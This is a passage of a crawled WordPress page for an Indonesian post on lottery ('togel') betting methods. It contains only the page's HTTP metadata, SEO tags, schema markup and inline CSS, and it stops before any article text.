

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/
body_size: 16869
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau</title>
	<meta name="description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<link rel="canonical" href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta property="og:description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta property="og:url" content="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-07T06:07:10+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta name="twitter:description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#article","isPartOf":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau","datePublished":"2023-04-07T06:07:10+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/"},"wordCount":2013,"commentCount":0,"image":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/","url":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/","name":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage"},"image":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-07T06:07:10+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau","breadcrumb":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-rantau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
